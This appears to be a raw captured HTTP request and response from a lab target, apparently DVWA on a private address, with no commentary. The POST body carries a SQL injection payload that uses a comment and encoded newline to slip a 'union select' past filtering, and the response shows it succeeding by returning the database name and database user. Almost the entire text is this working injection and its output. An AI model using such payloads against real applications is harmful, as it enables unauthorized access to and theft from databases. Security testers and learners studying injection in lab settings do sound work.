 POST /post_sql.php HTTP/1.1
Host: 192.168.1.72
Content-Length: 58
Cache-Control: max-age=0
Origin: null
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388
Version/12.14
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=ad1n'-- %a%0aunion select 1,database(),user() --
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Sep 2020 08:13:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 212
string(80) "select * from users where user='ad1n'-- %a
union select 1,database(),user() -- '"
array(3) {
["id"]=>
string(1) "1"
["user"]=>
string(4) "dvwa"
["passwd"]=>
string(14) "dvwa@localhost"
}